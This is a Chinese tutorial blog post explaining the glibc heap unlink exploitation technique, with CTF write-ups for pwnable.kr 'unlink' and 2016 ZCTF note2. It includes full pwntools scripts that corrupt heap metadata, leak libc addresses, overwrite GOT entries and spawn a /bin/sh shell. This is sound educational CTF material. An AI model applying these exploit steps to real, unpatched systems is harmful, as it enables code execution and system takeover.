Linux 二进制漏洞挖掘入门系列之(六)堆块中的 unlink
1 基础知识
1.1 unlink 是什么
当我们在使用 free() 函数的时候,就是释放一块内存,这是宏观上的表现。深究起来,堆管理器(ptmalloc)会检查其物理相邻的堆块(chunk)是否空闲,如果空闲,则需要将其从所在的 bin (small bins)中释放出来,与当前 free 的 chunk 进行合并,合并之后,再插入到 unsorted bins 中。在这个过程中,unlink 就是释放空闲堆块。这个过程中,如果我们可以构造物理相邻的 chunk,那么就有可能造成任意地址写。
1.2 漏洞利用原理
1.2.1 堆的基本数据结构
malloc 分配的一块堆,我们称之为 chunk,chunk 无论是否被释放,都使用统一的数据结构,如下所示。在之前的博文中,也提到过 chunk 的数据结构,前两个字段称之为 chunk header,后面的字段称之为 user data
/*
This struct declaration is misleading (but accurate and necessary).
It declares a "view" into memory allowing access to necessary
fields at known offsets from a given base. See explanation below.
*/
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
chunk header 包括 size of previous chunk、size of current chunk(chunk size),也就是上一个 chunk 的大小和当前 chunk 的大小。之前也说过,chunk 大小必须是 2 * SIZE_SZ 的整数倍,而 SIZE_SZ 表示 CPU 一次可以处理的位数。如果是 32 位系统,那么 chunk 大小必须是 8 的倍数。chunk size 字段末尾三位必须是 0,或者说末尾三位不影响整个字段的大小。因此,chunk size 末尾三位表示 A/M/P
- NON_MAIN_ARENA,记录当前 chunk 是否不属于主线程,1表示不属于,0表示属于
- IS_MAPPED,记录当前 chunk 是否是由 mmap 分配的
- PREV_INUSE,记录前一个 chunk 块是否被分配
PREV_INUSE,作为 chunk size 字段的最后一位,相当重要,其值为 0 时,表示上一个 chunk 是空闲的,size of previous chunk 字段才是有效的。
fd 指向下一个 chunk,bk 指向上一个 chunk,如果想发生 unlink,就要使得当前 chunk 物理相邻的 chunk 是空闲的,chunk size 字段最后一位,也就是 PREV_INUSE = 0,这是 unlink 漏洞利用的重要一环。
1.2.2 unlink 过程
假设现在物理相邻的某个 chunk 需要被释放,那么这个过程是什么样的呢?如下所示1

当前 chunk ,P,不需要进行改变,只需要让 P上一个 chunk 的 fd,指向 P 下一个 chunk ;P 下一个 chunk 的 bk 指向 P 上一个 chunk。 这就是 unlink 的实际过程。
1.2.3 漏洞利用
上面这个图,BK、FD 只是在 small bin 中,与 P 链表相邻,而非物理相邻,假设与 P 物理相邻的 chunk Q,如下图所示(当我们 free(Q) 时,就发生 unlink)

如果有机会改变 Q 的下一个 chunk P 的 fd 和 bk,在 32 位系统中,例如改成
- FD = target address - 12
- BK = value
当 P 发生 unlink 时
- FD -> bk = BK ,即 *(target address - 12 + 3 * 4) = value // 任意地址写
解释:-> 结构体运算符,FD-> bk,表示 FD 指针指向的结构体中的成员 bk 存放的值。结构体在内存中顺序排列,bk 在 chunk 中,是第 3 个字段,偏移为 3 * 4。
当然,还要保证 BK -> fd = FD, 即 *(value + 8) = target address - 12,也就是 value + 8 的地址可写 这样才能达到任意地址写
2 案例分析
2.1 简单利用过程
- 分配两个堆块,大小超过 80 个字节,因为小于 80 字节(32 位系统)是 fast bins,其为单向链表,无法利用 unlink。第 1 个 chunk 是需要 unlink 的,第 2 个 chunk 是用来 free 的。
- 伪造堆块,伪造第 1 个 chunk 的 FD 和 BK,FD = &ptr0 - 3,BK = &ptr0 - 2
- 绕过检查:glibc 会检查当前的堆块前后逻辑相邻的堆块是否是伪造的,FD->bk == BK->fd == p,即 *(FD + 3 * size(t)) = p当满足以下条件,即可绕过检查:fd = &p - 3 * size(int) ;bk = &p - 2 * size(int)
- 释放 chunk2,促使 chunk1 发生 unlink
如下图所示,是一个典型的利用过程2

ptr[0] = system_addr,free 函数的 got 表被改写成 system 函数的真实地址。只要之后再次调用 free 函数就会执行 system 函数,但是 system 函数需要参数"/bin/sh"才能弹出 shell,因此需要再次申请空间,写入 /bin/sh,free
ptr2 = alloc(0x80)
ptr2 = "/bin/sh"
free(ptr2) //free 在 got 表的地址已经变成了 system 的地址,而 ptr2 指向"/bin/sh"字符串
unsafe_unlink 示例代码3
#include 2.2 实际分析 :【pwnable.kr】 unlink
问题描述
Daddy! how can I exploit unlink corruption?
ssh [email protected] -p2222 (pw: guest)
源码
#include 从源码不难看出,unlink 函数模拟了堆块的 unlink 操作,而 gets(A->buf) 明显可以溢出。堆是向下增长的,连续申请 3 个堆块应该也是连续的,那么 A、B、C 三个 chunk 在内存中的布局应该是这样的(可以 gdb 调试,加深理解):

在前面,已经分析过 unlink 可以达到任意地址写的目的,那么在这里,怎么样利用 unlink,达到执行源代码中的 shell() 呢?
2.2.1 确定修改目标
使用 IDA 分析反汇编代码,在 main 函数的末尾,发现可疑汇编指令,如下所示,这些指令大费周章的“平衡堆栈”(可参考 从汇编角度理解 ebp&esp 寄存器、函数调用过程、函数参数传递以及堆栈平衡)

retn 指令相当于 pop eip,从栈顶弹出数据到 eip,而栈顶正是由 esp 决定的。esp 指针指向的内存空间就是栈顶。也就是说,只要我们控制了 esp,就控制了返回地址,控制了程序的流程。现在的目标很明确了,实现
2.2.2 转化目标
shell() 函数的地址根据反汇编结果即可得到,那么 ebp 的值怎么确定呢?源代码中,已经暴露了局部变量 A 的地址以及 A 的值,局部变量 A 的地址其实也是由 ebp + 某个偏移量(反汇编可得到)决定的。因此,知道了 A 的地址,事实上也知道了 ebp 的值。

ebp = &A + 14H,&shell() = 0x080484EB,带入上面的目标,可进一步分解,得到
如果将 `shell` 函数地址写入 A 的 buf 中,则 `&&shell = A + 8`,可进一步转换上面的公式
根据 unlink 规则,可以实现任意地址写
- FD->bk = BK
- BK->fd = FD
有两种思路,如果是利用 BK->fd = FD,则需要
- BK = &A + 16
- FD = A + 12
构造的 payload 应该是
writeup 如下
from pwn import *
proc = process("./unlink")
#shell = ssh(host='pwnable.kr', user='unlink', port=2222, password='guest')
#proc = shell.process("./unlink")
context(log_level="info", arch="i386", os="linux")
proc.recvuntil("here is stack address leak: ")
a_addr = int(proc.recvline(), 16)
proc.recvuntil("here is heap address leak: ")
a = int(proc.recvline(), 16)
print("[+] a_addr: " + hex(a_addr))
print("[+] a: " + hex(a))
shell_addr = 0x080484EB
payload = p32(shell_addr) + 'a' * 12 + p32(a + 12) + p32(a_addr + 16)
proc.sendline(payload)
proc.interactive()
备注:buf 填充的无用字节长度,是根据 chunk size 计算出来的,同样一个程序,chunk size 在 32 位系统和 64 位系统中,是不一样的,详情请参考:memcpy 引出的 chunk size 计算与内存对齐。本程序在 Ubuntu 16.04 32 位系统中,通过测试。(高版本 glibc 已经做了防护,此方法失效)。
3 CTF——2016 ZCTF note2
这里再举一个实际的 CTF 案例,进一步巩固 unlink 的利用方法。2016 ZCTF note2,题目下载链接请点击这里
漏洞利用环境要求:libc v2.26或以及更低版本,高版本的 libc 一些策略已经改变,无法完成漏洞利用。这里推荐使用 Ubuntu 16.04
3.1 题目描述及分析
一个典型的选单式程序,运行程序,即可看到,程序开始提示我们输入名字和地址,后面会有一个菜单,创建、显示、编辑、删除笔记以及退出

IDA 反编译,分析

漏洞点一:接受用户输入的函数,存在一个比较,无符号和有符号数。在这种情况下,有符号数会转换成无符号数,假设用户输入的 size = 0,那么第 9 行的循环条件恒成立,造成越界写

漏洞点二:编辑笔记的函数,分配了一块堆,只释放但是没有清空,可能会造成 UAF

限制:从 create 函数可知,用户最多创建 4 个笔记,也就是最多分配 4 块连续的存储空间(堆);11 行表明,每条笔记的大小不能超过 0x80 个字节(暗示与 fastbin 有关,堆管理器会将小于 0x80 的 chunk 存储在 fastbin 中)
3.2 分析
留给我们分配的 chunk 不能超过 3 个,因此考虑使用 unlink,我们可以在第 0 个 chunk 中,伪造一个 chunk,第 1 个chunk 中,分配 0 个字节(size = 0 ,造成堆溢出,3.1 节已分析),这里用到一个技巧,对于 64 位系统,malloc(0),会分配一个最小的 chunk,即 32B = 0x20B;第 2 个 chunk 是正常创建的 note2,内容无所谓,最重要的是利用第 1 个 chunk 溢出,修改第 2 个chunk 的头部,使得其 chunk size 字段的 PREVIOUS_INUSE 位 = 0 (unlink 的条件),这样,当我们释放 chunk2,就会导致其物理相邻的 chunk 被释放,即 chunk2 的上一个 chunk 被 unlink。
1 布局堆
有人可能疑惑,chunk2 的上一个 chunk 不是 chunk 1 吗,其实不然,glibc 的堆管理器,会根据 chunk2 的 previous chunk size 字段,来判断上一个 chunk 的位置。而 previous chunk size 是我们可以利用 chunk1 的堆溢出来进行修改的。

如果要使用 unlink,怎么去构造堆块?在没有明确的解题目标下,unlink 的堆块创建,如上图所示。利用溢出修改 chunk2 头部,使得其物理相邻的 chunk 为 “空闲的”,free(chunk2),即可使得伪造的 chunk 发生 unlink
过程如下
- 创建 note0、note1、note2 三个笔记,大小分别为 0x80、0、0x80,除了 note1 必须为 0,其他两个随意,不超过 0x80 字节就行
- note0 的内容是 fake chunk,note1、note2 随意
- 释放 note1,由于 note1 大小小于 0x80,堆管理器会放入 fastbin 中
- 再次创建一个笔记,大小为 0,会从 fastbin 取最新存入的一个 chunk,即还是 note1 的 chunk
- note1 内容 = padding + previous size + 0x90
- 释放 note2,引发 fake chunk unlink
2 绕过 unlink 的检查
一个堆块要发生 unlink,glibc 的堆管理器会检查以下两个条件
- 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。
if (__builtin_expect (chunksize§ != prev_size (next_chunk§), 0))
malloc_printerr (“corrupted size vs. prev_size”); \ - FD -> bk = BK -> fd = P
要满足第一个条件,当前 chunk 的 chunk size 字段应该与下一个 chunk 的 previous chunk size 大小一致。那么,图中,fake size = 0xa0,previous size = 0xa0
要满足第二个条件,上一个 chunk 的 fd 指针、下一个 chunk 的 bk 指针都应该指向当前 chunk。那么 *(fd + 0x18) = *ptr,*(bk + 0x10) = *ptr,所以 fd = ptr - 0x18,bk = ptr - 0x10
unlink 最终达到的目的是
- FD -> bk = BK *ptr = ptr - 0x10
- BK -> fd = FD *ptr = ptr - 0x18
即 *ptr = ptr - 0x18
3 泄漏 libc 地址
由于 unlink 会修改 ptr 指针的值,此时 note1 的内容实际是 ptr - 0x18,因此,我们可以编辑 note1,使其再次修改 ptr[0] 的值,可以随便修改为 note 程序中的 got 表中的函数,这样,打印 note1,实际上就是打印 got 表中的函数的值,也就是 libc 中函数的实际地址。
free_got = note2.got["free"]
free_offset = libc.symbols["free"]
payload = "a" * 0x18 + p64(free_got)
edit_note(0, 1, payload)
show_note(0)
io.recvuntil("is ")
free_real = u64(io.recvuntil("\n", drop=False).ljust(8, "\x00"))
libc_addr = free_real - free_offset
print "libc address is 0x%x" % libc_addr
例如,如果泄漏 free 函数的实际地址,则 libc 地址 = free 的实际地址 - free 在 libc 程序的偏移地址
4 修改 got 表,获取 shell
方法一:修改 got 中的 free
通过上一次泄漏 libc 的地址,我们再次修改了 ptr[0] 的值为 free 函数的 got 表的地址。此时,如果再次修改 note0,实际上修改的就是 free 函数的 got 表项的地址,我们将其修改为 libc 中的通用 gadget,那么如果一旦程序需要运行 free 函数,实际上就是运行的 gadget!
one_gadget = p64(libc_addr + 0xf02a4)
edit_note(0, 1, one_gadget) # free -> gadget
io.interactive()
这里的 one_gadget 到底是怎么获取的呢?这里推荐一个工具,one_gadget
方法二:泄漏 got 表中的 atoi 函数,修改 atoi 地址
如果 libc 中没有理想的 gadget,我们该怎么办呢?如果将 got 表的外部函数重定位为 system 函数,system 的参数又怎么传进去呢?

仔细观察代码,不难发现,选单界面的输入,会传给 sub_400A4A 函数中的 atoi。因此,只要修改 got 表中的 atoi 为 system,在选单界面输入 “/bin/sh”,就可以了
system_addr = p64(libc_addr + libc.symbols["system"])
edit_note(0, 1, system_addr) # atoi -> system
io.recvuntil(">>\n")
io.sendline("/bin/sh")
io.interactive()
4 总结
unlink 本身并不复杂,理解 unlink 的基本概念才是关键,物理相邻其实就是在虚拟地址空间内是相邻的,当我们连续申请内存的时候,它们往往是这样的“物理相邻”。本文由浅入深的介绍 unlink,从其概念入手,结合 pwnable 中一个实际的案例,分析了其典型案例,最后又深入分析了一道典型的利用 unlink 的 CTF 题,从多个维度详细说明这道题的多种解法。
附录
writeup1
from pwn import *
io = process("./note2")
note2 = ELF("note2")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
context(log_level="info", os="linux", arch="amd64")
def create_note(size, content):
io.recvuntil(">>\n")
io.sendline("1")
io.recvuntil("Input the length of the note content:(less than 128)\n")
io.sendline(str(size))
io.recvuntil("Input the note content:\n")
io.sendline(content)
def show_note(id):
io.recvuntil(">>\n")
io.sendline("2")
io.recvuntil("Input the id of the note:\n")
io.sendline(str(id))
def edit_note(id, index, content):
io.recvuntil(">>\n")
io.sendline("3")
io.recvuntil("Input the id of the note:\n")
io.sendline(str(id))
io.recvuntil("do you want to overwrite or append?[1.overwrite/2.append]\n")
io.sendline(str(index))
io.recvuntil("TheNewContents:")
io.sendline(content)
def delete_note(id):
io.recvuntil(">>\n")
io.sendline("4")
io.recvuntil("Input the id of the note:\n")
io.sendline(str(id))
io.recvuntil("Input your name:\n")
io.sendline("aa")
io.recvuntil("Input your address:\n")
io.sendline("bb")
ptr = 0x602120
fake_fd = ptr - 0x18
fake_bk = ptr - 0x10
payload = "a" * 8 + p64(0xa1) + p64(fake_fd) + p64(fake_bk)
create_note(0x80, payload)
create_note(0, "a")
create_note(0x80, "b")
delete_note(1)
payload = "a" * 0x10 + p64(0xa0) + p64(0x90)
create_note(0, payload)
delete_note(2) # unlink
free_got = note2.got["free"]
free_offset = libc.symbols["free"]
payload = "a" * 0x18 + p64(free_got)
edit_note(0, 1, payload)
show_note(0)
io.recvuntil("is ")
free_real = u64(io.recvuntil("\n", drop=False).ljust(8, "\x00"))
libc_addr = free_real - free_offset
print "libc address is 0x%x" % libc_addr
one_gadget = p64(libc_addr + 0xf02a4)
edit_note(0, 1, one_gadget) # free -> gadget
io.interactive()
writeup2
from pwn import *
io = process("./note2")
note2 = ELF("note2")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
context(log_level="info", os="linux", arch="amd64")
def create_note(size, content):
io.recvuntil(">>\n")
io.sendline("1")
io.recvuntil("Input the length of the note content:(less than 128)\n")
io.sendline(str(size))
io.recvuntil("Input the note content:\n")
io.sendline(content)
def show_note(id):
io.recvuntil(">>\n")
io.sendline("2")
io.recvuntil("Input the id of the note:\n")
io.sendline(str(id))
def edit_note(id, index, content):
io.recvuntil(">>\n")
io.sendline("3")
io.recvuntil("Input the id of the note:\n")
io.sendline(str(id))
io.recvuntil("do you want to overwrite or append?[1.overwrite/2.append]\n")
io.sendline(str(index))
io.recvuntil("TheNewContents:")
io.sendline(content)
def delete_note(id):
io.recvuntil(">>\n")
io.sendline("4")
io.recvuntil("Input the id of the note:\n")
io.sendline(str(id))
io.recvuntil("Input your name:\n")
io.sendline("aa")
io.recvuntil("Input your address:\n")
io.sendline("bb")
ptr = 0x602120
fake_fd = ptr - 0x18
fake_bk = ptr - 0x10
payload = "a" * 8 + p64(0xa1) + p64(fake_fd) + p64(fake_bk)
create_note(0x80, payload)
create_note(0, "a")
create_note(0x80, "b")
delete_note(1)
payload = "a" * 0x10 + p64(0xa0) + p64(0x90)
create_note(0, payload)
delete_note(2) # unlink
atoi_got = note2.got["atoi"]
atoi_offset = libc.symbols["atoi"]
payload = "a" * 0x18 + p64(atoi_got)
edit_note(0, 1, payload)
show_note(0)
io.recvuntil("is ")
atoi_real = u64(io.recvuntil("\n", drop=False).ljust(8, "\x00"))
libc_addr = atoi_real - atoi_offset
print "libc address is 0x%x" % libc_addr
system_addr = p64(libc_addr + libc.symbols["system"])
edit_note(0, 1, system_addr) # atoi -> system
io.recvuntil(">>\n")
io.sendline("/bin/sh")
io.interactive()
https://wiki.x10sec.org/pwn/heap/unlink/ ↩︎
https://blog.csdn.net/qq_25201379/article/details/81545128 ↩︎
https://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsafe_unlink.c ↩︎